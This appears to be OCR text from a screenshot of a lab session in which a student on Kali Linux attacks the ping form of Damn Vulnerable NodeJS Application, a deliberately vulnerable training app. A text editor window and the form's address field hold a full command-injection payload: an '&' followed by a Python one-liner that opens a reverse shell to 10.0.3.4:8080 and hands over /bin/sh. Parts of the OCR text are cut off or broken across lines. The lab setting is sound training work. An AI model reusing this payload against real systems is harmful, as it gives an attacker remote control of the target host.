 10.0.3.7:9090/app/ping
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Damn Vulnerable NodeJS Application Logout
Test System Connectivity
Address
ket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.3.4",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Submit
Command Output
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=20.6 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=19.4 ms
--- 8.8.8.8 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Carlos DIaz Montes
2
3 8.8.8.8 & python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c-
onnect(("10.0.3.4",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'